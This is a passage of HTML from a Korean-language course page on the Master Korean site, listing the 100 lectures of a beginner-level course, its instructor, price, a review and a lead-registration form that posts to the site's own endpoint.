                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">회원가입/로그인</a>
                        </div>
                                        <span class="m-menu"></span>
                </div>
            </div>
        </div>
        <!-- 검색 영역 -->
        <div class="hd-search-area">
            <a href="#" class="close-search"> 닫기</a>
            <form class="hd-fr" action="https://v1.masterkorean.vn/local/search/index.php" method="get">
                <input type="text" name="searchtext" placeholder="강좌명, 교재명 검색" />
                <input type="submit" value="검색" />
            </form>
            <ul class="hash-area">
                 <li data-title="Visang"><a href="#">Visang</a></li>
                 <li data-title="한국어"><a href="#">한국어</a></li>
                 <li data-title="회화"><a href="#">회화</a></li>
                 <li data-title="비상 한국어"><a href="#">비상 한국어</a></li>
                 <li data-title="TOPIK"><a href="#">TOPIK</a></li>
                            </ul>
        </div>
        <!-- 검색 영역 -->
    </div><!-- header end -->
<!-- <div class="m-prev">
    <a href="javascript:history.back();" class="ic-arrow">prev</a>
    <span></span>
</div> -->
            <div class="cont">
                <div class="group">
                    <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span>  
<div class="page-nav has-icon">
    <p>초급 한국어</p>    <div class="sub-mn">
        <span>메뉴아이콘</span>
        <ul>
                            <li data-id="35" class="selected">
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=35">초급 한국어</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="39" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=39">중급 한국어</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="40" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="5" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=5">비즈니스</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="21" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=21">패키지</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="45" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=45">기타</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="80" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="93" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=93">영어 제품 소개</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="92" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=92">한국어 제품 소개</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="96" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=96">Visang - 홍보 영상</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="95" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=95">똑똑한 KLaSS 학습</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="100" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="101" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="103" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=103">하이퍼 코스</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="104" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=104">하이퍼</a>
                    <ul>
                                            </ul>
                </li> 
                    </ul>
    </div>

    <div class="f-r">
        <a href="javascript:sharefacebook('v1.masterkorean.vn/local/course/detail.php?id=111&lang=ko')" class="ic-share">공유</a>
        <a href="#" class="ic-heart " id="like111" data-target="111">좋아요</a><!-- on -->
    </div>
</div>


<div class="course-info clearfix">
    <div class="crs-img">
                        <div class=""><iframe id="vod_viewer" src="https://www.youtube.com/embed/MRuu63AGDs0" autoplay=0 ></iframe></div>            </div>
    <div class="crs-txt">
        <div class="tit">한국어 초급 2 (100강)</div>
        <script type="text/javascript">
            document.title=`Master Korean - 한국어 초급 2 (100강)`;
        </script>
        <div class="star-area">
            <div class="star-event red" data-num="3"></div>
            <span>3점</span><span class="gray"> (1개)</span>
        </div>
        <ul>
            <li>
                <span>강사</span>
                <strong>Ninh Thị Thúy</strong>
            </li>
                        <li>
                <span>수강기간</span>
                <strong>180일</strong>
            </li>
            <li>
                <span>금액</span>
                <strong>1,200,000 VND</strong>
            </li>
            <li>
                <span>학습시간</span>
                <strong>19:42:01(100강)</strong>
            </li>

        </ul>
                <!--<a href="#" class="btns blue">수강신청</a>-->
    </div>
        <div class="hash-group">
        <ul class="hash-area">
                        <li data-title="masterkorean"><a href="#">masterkorean</a></li>
                        <li data-title="중급"><a href="#">중급</a></li>
                        <li data-title="초급"><a href="#">초급</a></li>
                        <li data-title="초급2"><a href="#">초급2</a></li>
                        <li data-title="초급한국어"><a href="#">초급한국어</a></li>
                    </ul>
    </div>
        <div class="sel-crs-list">
                <ul>
            <li>
                <span>강좌</span>
                <strong>한국어 초급 2 (100강)</strong>
            </li>
                    </ul>
        <p class="price">
                                    1,200,000<span>VND</span>
                    </p>
                	<input style="font-size: 22px;" type="button" value="바로 등록" class="bt payment" />
                
        
    </div>
</div>

<ul class="crs-tab tab-event">
    <!-- tab event -->
    <li class="on" data-target=".data01"><a href="#">강좌소개</a></li>
    <li data-target=".data02"><a href="#">강사소개</a></li>
        <li data-target=".data04"><a href="#">강의목록</a></li>
    <li data-target=".data05"><a href="#">수강후기</a></li>
</ul>

<div class="crs-tab-cont target-area">
    <div class="data01 on">
        <h6>강좌소개</h6>
        <p><strong>강좌 소개</strong></p><p>- 이화 여자 대학교에 졸업한 마스터 코리안 전문가인 Ninh Thi Thuy석사가 강의하는 초급2 강좌이다</p><p>- 이 강좌는 비상 한국어 초급2 교재를 기반으로 제작된다</p><p>- 학습 시간: 100강의 영상 (약 20시간)</p><p>- 학습자가 처음부터 한국어를 배울 수 있도록 초급 어휘와 문법을 포함하여 20과에 해당하는 100개의 강의 영상이 있다</p><p>- 강의 영상은 사전 녹화되어 언제 어디서나 학습할 수 있다</p><p>- 각 강의 주제는 실용적이고 재미있는 인트로 영상 소개로 시작되며, 학습자가 학습한 어휘와 문법을 쉽게 적용 할 수 있다</p><p><strong>&nbsp;학습 대상</strong></p><p>- 한글을 습득했으며 마스터 코리안의 초급1 강좌를 수료하고 계속 배우고 싶어하는 사람</p><p>- 일상 생활에 적용 할 초급 어휘와 문법을 배우고 싶어하는 사람</p><p>- 내용을 완전히 이해하고 한국어에 쉽게 접근하기 위해 베트남 강사의 강의를 듣고 싶어하는 사람</p><p><strong>&nbsp;학습 목표</strong></p><p>- 20과 주제의 40개의 한국어 초급 문법과 수천 개의 어휘를 익히기</p><p>- 체계적으로 한국어에 제대로 접근</p><p>- Topik 2급 도달하고 실생활에 잘 활용을 위해 기본 한국어 의사 소통 가능</p>    </div>
    <div class="data02">
        <h6>강사소개</h6>

                    <div class="teacher-bx">
                <div class="grp clearfix">
                    <div class="f-l">
                        <img src="https://v1.masterkorean.vn/pluginfile.php/253/user/icon/oklassedu/f3?rev=15657" alt="Ninh Thị Thúy" />
                        <p><strong>Ninh Thị Thúy</strong>
                    </div>
                    <div class="f-r">
                        <div class="bx">
                            <div class="tit">프로필</div>
                            <p>- 이화 여자 대학교 사회 복지학 석사- 하노이 대학교 한국어학과 학사- 하노이 공업 대학교 한국어 센터 강사</p>                        </div>
                        <div class="bx">
                            <div class="tit">제자들에게 한마디</div>
                            <p>누구나 쉽게 한국어를 배울 수 있도록&nbsp;한국어 학습 노하우를 배울 수 있습니다.&nbsp;한국어 기초부터 차근차근 함께해요~!</p>                        </div>
                    </div>
                </div>
            </div>
        
    </div>
        <div class="data04">
        <h6>강의목록</h6>
                <ul class="dt-crs-list">
                                <li>
                        <span class="tit">[Bài 2] 1과 Từ vựng - Chào hỏi, tính cách</span>
                        <span class="tm">
                            08분 19초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 3] 1과 Ngữ pháp 1 - V/A-ㅂ/습니다, N입니다</span>
                        <span class="tm">
                            20분 55초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 4] 1과 Ngữ pháp 2 - V-겠-①</span>
                        <span class="tm">
                            14분 53초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 5] 1과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            13분 37초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 6] 2과 Giới thiệu</span>
                        <span class="tm">
                            01분 23초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 7] 2과 Từ vựng - Triệu chứng, bệnh viện</span>
                        <span class="tm">
                            08분 23초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 8] 2과 Ngữ pháp 1 - Bất quy tắc ㅅ</span>
                        <span class="tm">
                            16분 02초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 9] 2과 Ngữ pháp 2 - V/A-아서요/어서요</span>
                        <span class="tm">
                            13분 00초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 10] 2과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            11분 30초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 11] 3과 Giới thiệu</span>
                        <span class="tm">
                            01분 19초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 12] 3과 Từ vựng - Sở thích</span>
                        <span class="tm">
                            10분 45초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 13] 3과 Ngữ pháp 1 - V/A-(으)ㄹ 거예요</span>
                        <span class="tm">
                            18분 20초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 14] 3과 Ngữ pháp 2 - V-지 말고, N 말고</span>
                        <span class="tm">
                            16분 21초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 15] 3과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            10분 55초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 16] 4과 Giới thiệu</span>
                        <span class="tm">
                            01분 12초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 17] 4과 Từ vựng - Phỏng vấn</span>
                        <span class="tm">
                            07분 54초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 18] 4과 Ngữ pháp 1 - V/A-(으)ㄹ까요?</span>
                        <span class="tm">
                            13분 14초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 19] 4과 Ngữ pháp 2 - A-게</span>
                        <span class="tm">
                            13분 45초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 20] 4과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            12분 58초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 21] 5과 Giới thiệu</span>
                        <span class="tm">
                            01분 48초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 22] 5과 Từ vựng - Kinh nghiệm</span>
                        <span class="tm">
                            13분 57초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 23] 5과 Ngữ pháp 1 - V/A-(으)ㄹ 수 있다</span>
                        <span class="tm">
                            14분 29초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 24] 5과 Ngữ pháp 2 - V-아/어 보다</span>
                        <span class="tm">
                            13분 09초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 25] 5과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            08분 13초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 26] 6과 Giới thiệu</span>
                        <span class="tm">
                            01분 21초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 27] 6과 Từ vựng - Cuộc hẹn</span>
                        <span class="tm">
                            14분 14초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 28] 6과 Ngữ pháp 1 - V/A-(으)니까, N(이)니까①</span>
                        <span class="tm">
                            22분 44초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 29] 6과 Ngữ pháp 2 - V-는데요/A-(으)ㄴ데요, N인데요</span>
                        <span class="tm">
                            18분 46초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 30] 6과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            15분 33초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 31] 7과 Giới thiệu</span>
                        <span class="tm">
                            01분 05초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 32] 7과 Từ vựng - Thời tiết</span>
                        <span class="tm">
                            10분 42초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 33] 7과 Ngữ pháp 1 - V/A-겠-②</span>
                        <span class="tm">
                            19분 44초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 34] 7과 Ngữ pháp 2 - V-고 있다</span>
                        <span class="tm">
                            14분 38초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 35] 7과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            09분 49초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 36] 8과 Giới thiệu</span>
                        <span class="tm">
                            01분 13초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 37] 8과 Từ vựng - Vị trí, kính ngữ</span>
                        <span class="tm">
                            12분 32초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 38] 8과 Ngữ pháp 1 - V/A-(으)시-</span>
                        <span class="tm">
                            25분 02초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 39] 8과 Ngữ pháp 2 - V-는데/A-(으)ㄴ데, N인데①</span>
                        <span class="tm">
                            18분 21초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 40] 8과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            08분 19초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 41] 9과 Giới thiệu</span>
                        <span class="tm">
                            01분 34초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 42] 9과 Từ vựng - Mua sắm</span>
                        <span class="tm">
                            10분 39초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 43] 9과 Ngữ pháp 1 - V-(으)니까②</span>
                        <span class="tm">
                            15분 19초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 44] 9과 Ngữ pháp 2 - V-(으)ㄹ까 하다</span>
                        <span class="tm">
                            13분 57초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 45] 9과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            09분 48초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 46] 10과 Giới thiệu</span>
                        <span class="tm">
                            01분 31초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 47] 10과 Từ vựng - Thường ngày</span>
                        <span class="tm">
                            10분 11초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 48] 10과 Ngữ pháp 1 - V-(으)ㄴ 후에</span>
                        <span class="tm">
                            15분 21초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 49] 10과 Ngữ pháp 2 - V/A-거나</span>
                        <span class="tm">
                            14분 35초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 50] 10과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            08분 11초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 51] 11과 Giới thiệu</span>
                        <span class="tm">
                            01분 25초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 52] 11과 Từ vựng - HÌnh mẫu lý tưởng, tình yêu</span>
                        <span class="tm">
                            13분 05초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 53] 11과 Ngữ pháp 1 - V-기로 하다</span>
                        <span class="tm">
                            14분 56초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 54] 11과 Ngữ pháp 2 - V-기 전에</span>
                        <span class="tm">
                            15분 48초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 55] 11과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            09분 42초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 56] 12과 Giới thiệu</span>
                        <span class="tm">
                            01분 22초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 57] 12과 Từ vựng - Đặt món, vị</span>
                        <span class="tm">
                            11분 49초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 58] 12과 Ngữ pháp 1 - V-(으)ㄹ래요</span>
                        <span class="tm">
                            19분 15초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 59] 12과 Ngữ pháp 2 - A-(으)ㄴ N</span>
                        <span class="tm">
                            21분 01초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 60] 12과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            13분 16초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 61] 13과 Giới thiệu</span>
                        <span class="tm">
                            01분 10초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 62] 13과 Từ vựng - Màu sắc, ngoại hình</span>
                        <span class="tm">
                            10분 45초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 63] 13과 Ngữ pháp 1 - V-는 N</span>
                        <span class="tm">
                            18분 20초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 64] 13과 Ngữ pháp 2 - V-(으)ㄴ/는/(으)ㄹ 것 같다, A-(으)ㄴ/(으)ㄹ 것 같다</span>
                        <span class="tm">
                            21분 07초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 65] 13과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            10분 35초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 66] 14과 Giới thiệu</span>
                        <span class="tm">
                            01분 29초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 67] 14과 Từ vựng - Công ty</span>
                        <span class="tm">
                            14분 55초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 68] 14과 Ngữ pháp 1 - V/A-았으면/었으면 좋겠다</span>
                        <span class="tm">
                            22분 02초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 69] 14과 Ngữ pháp 2 - N 때문에</span>
                        <span class="tm">
                            14분 56초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 70] 14과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            08분 28초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 71] 15과 Giới thiệu</span>
                        <span class="tm">
                            01분 15초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 72] 15과 Từ vựng - Công việc, địa điểm</span>
                        <span class="tm">
                            09분 49초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 73] 15과 Ngữ pháp 1 - V-(으)ㄴ N</span>
                        <span class="tm">
                            17분 02초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 74] 15과 Ngữ pháp 2 - V-(으)ㄴ 적이 있다/없다</span>
                        <span class="tm">
                            16분 41초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 75] 15과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            13분 26초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 76] 16과 Giới thiệu</span>
                        <span class="tm">
                            01분 37초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 77] 16과 Từ vựng - Tình cảm, địa điểm công cộng</span>
                        <span class="tm">
                            09분 32초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 78] 16과 Ngữ pháp 1 - V-(으)ㄹ N</span>
                        <span class="tm">
                            16분 25초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 79] 16과 Ngữ pháp 2 - V-아도/어도 되다</span>
                        <span class="tm">
                            20분 49초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 80] 16과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            12분 50초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 81] 17과 Giới thiệu</span>
                        <span class="tm">
                            01분 07초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 82] 17과 Từ vựng - Văn hóa Hàn Quốc</span>
                        <span class="tm">
                            10분 59초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 83] 17과 Ngữ pháp 1 - V/A-아/어</span>
                        <span class="tm">
                            20분 49초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 84] 17과 Ngữ pháp 2 - V-자</span>
                        <span class="tm">
                            14분 32초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 85] 17과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            13분 31초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 86] 18과 Giới thiệu</span>
                        <span class="tm">
                            01분 07초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 87] 18과 Từ vựng - Hỏng hóc, thời gian</span>
                        <span class="tm">
                            15분 26초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 88] 18과 Ngữ pháp 1 - V/A-았을/었을 때</span>
                        <span class="tm">
                            17분 24초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 89] 18과 Ngữ pháp 2 - V-는데/A-(으)ㄴ데, N인데②</span>
                        <span class="tm">
                            19분 10초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 90] 18과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            13분 07초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 91] 19과 Giới thiệu</span>
                        <span class="tm">
                            01분 50초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 92] 19과 Từ vựng - Đời sống công sở</span>
                        <span class="tm">
                            14분 23초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 93] 19과 Ngữ pháp 1 - V-(으)면서</span>
                        <span class="tm">
                            16분 03초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 94] 19과 Ngữ pháp 2 - A-아하다/어하다</span>
                        <span class="tm">
                            21분 44초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 95] 19과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            13분 39초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 96] 20과 Giới thiệu</span>
                        <span class="tm">
                            01분 18초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 97] 20과 Từ vựng - Sinh hoạt, trạng thái</span>
                        <span class="tm">
                            13분 47초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 98] 20과 Ngữ pháp 1 - A-아지다/어지다</span>
                        <span class="tm">
                            17분 05초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 99] 20과 Ngữ pháp 2 - A-아/어 보이다</span>
                        <span class="tm">
                            13분 29초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 100] 20과 Ôn tập - Luyện nói</span>
                        <span class="tm">
                            12분 58초                        </span>
                    </li>
                                        <li>
                        <span class="tit">[Bài 1] 1과 Giới thiệu</span>
                        <span class="tm">
                            02분 11초                        </span>
                    </li>
                    
        </ul>
    </div>
    <div class="data05">
        <h6 class="has-star">
            수강후기            <div class="f-r">
                <div class="star-event big" data-num="3"></div>
                <span>3점</span>
                <span class="t-gray">(1개)</span>
            </div>
        </h6>

        <div class="input-review">
            <form action="add_review.php" method="post" enctype="multipart/form-data"> 
                <input type="hidden" name="moodlecourseid" value="111">
                <input type="hidden" name="id" value="">
                <div class="tp">
                    별점을 선택해주세요                    <div class="star-event hover" id="id_score_star" data-num="" onclick="score_star()"></div>
                    <input type="hidden" name="score" value="">
                </div>
                <div class="bt">
                    <textarea placeholder="수강후기를 입력하세요" name="contents"></textarea>
                    <input style="background: #485cc7; color: #fff; border:0" type="submit" class="btns" value="등록"  onclick="return return_check(111, 0, )"/>
                </div>
            </form>
        </div>

                    <ul class="review-list">
                                    <li>
                        <div class="tp">
                            <strong>admin</strong>
                            <span class="tm">2025-02-28 10:35</span>
                            <div class="star-event" data-num="5"></div>
                        </div>
                        <div class="txt">khóa học rất tốt</div>
                    </li>
                            </ul>
        
    </div>
</div>

<style>
.content-34 {
    margin-top: 34px;
    margin-bottom: 34px;
}
.form-bg {
    background: #485BC6;
    padding: 34px;
    color: #fff;
    max-width: 400px;
    margin: auto;
    margin-top: 34px;
    border-radius: 14px;
}
.text-center {
    text-align: center;
}
.form-group {
    margin-bottom: 1rem;
}
.form-group label {
    margin-bottom: 8px;
}
.form-control {
    display: block;
    width: 100% !important;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.vs-btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.vs-btn {
    display: inline-block !important;
    font-weight: 400 !important;
    text-align: center !important;
    white-space: nowrap !important;
    vertical-align: middle !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
    border: 1px solid transparent !important;
    padding: .375rem .75rem !important;
    font-size: 1rem !important;
    line-height: 1.5 !important;
    border-radius: .25rem !important;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out !important;
}
.form-bg h4 {
    font-size: 1.5rem;
    color: #fff;
}

.form-bg p {
    color: #fff;
    margin-top: 20px;
    margin-bottom: 20px;
}
</style>

<div class="container">
    <div class="form-bg content-34">
        <h4 class="text-center">강좌 구매 등록 하세요!</h4>
        <p class="text-center">아래 등록 정보를 입력하시면 Master Korean는 연락 드리겠습니다.</p>
        <form>
            <input type="hidden" name="classid" value="111">                    
            <div class="form-group">
                <label for="exampleInputEmail1">이름: </label>
                <input type="text" name="name" class="form-control" placeholder="Nguyễn Văn A" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">전화번호: </label>
                <input type="text" name="phone" class="form-control" placeholder="0352.638.***" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">이메일 주소: </label>
                <input type="text" name="email" class="form-control" placeholder="info@masterkorean.vn" required>
            </div>
           
            <button style="width: 100%" type="button" class="vs-btn vs-btn-primary vs-submit-form">지금 등록하세요!</button>
            <br>
            <p class="message"></p>
        </form>
    </div>
</div>

<script>
    $(".vs-submit-form").click(function(event){
    event.preventDefault();

    let name = $("input[name=name]").val();
    let email = $("input[name=email]").val();
    let phone = $("input[name=phone]").val();
    let classid = $("input[name=classid]").val();
    
    if ( name == "" || email == "" || phone == "") {
        alert('Vui lòng điền đầy đủ thông tin');
        return;
    }

    $.ajax({
        url: "/apiv2/customer_register.php",
        type:"POST",
        data:{
        name: name,
        email: email,
        phone: phone,
        classid: classid
    },
    success:function(response){
            console.log(response);
            if(response) {
                window.location.href = "/common/ladi/thank-you.php";
            }
        },
    });
});
</script>

    <h5 class="pg-tit">이 강좌의 관련 강좌</h5>
    <div class="crs-bx">
        <ul class="crs-list">
                            <li onclick="location.href='./detail.php?id=112'">
                    <div class="img">
                        <span class="ic-heart " id="like112" data-target="112">좋아요</span>
                        <img src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="한국어 중급 1 (80강)" />
                    </div>
                    <div class="txt">
                        <div>한국어 중급 1 (80강)</div>
                        <p>
                            <span> Kim Mi Sook선생님                            </span>
                            <span>총 80강</span>
                        </p>
                        <p class="t-gray">수강기간 : 180일</p>
                    </div>
                    <div class="bt-area">
                        <a href="./detail.php?id=112" class="btns blue">더 보기</a>
                    </div>
                </li>
                    </ul>
    </div>



<div class="bar-tab-grp bt">
    <ul class="bar-tab tab-event">
        <li class="on" data-target=".data01"><a href="#">인기강좌</a></li>
        <li data-target=".data02"><a href="#">인기 채용정보</a></li>
    </ul>
    <div class="target-area">
        <!-- 추천강좌 start -->
        <div class="data01 on">
            <ul class="thumb-list style01 slider">
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like96" data-target="96">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">비즈니스 한국어 [Ninh Thi Thuy 강사] - 24강</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">비즈니스 한국어 [Ninh Thi Thuy 강사] - 24강</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">
                                    <img src="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" alt="비즈니스 한국어 [Ninh Thi Thuy 강사] - 24강" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like112" data-target="112">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">한국어 중급 1 (80강)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">한국어 중급 1 (80강)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">
                                    <img src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="한국어 중급 1 (80강)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like129" data-target="129">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">기초 한국어회화 (MasterTalk) - 22강</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">기초 한국어회화 (MasterTalk) - 22강</a></p>
                            </div>
                            <div class="img">
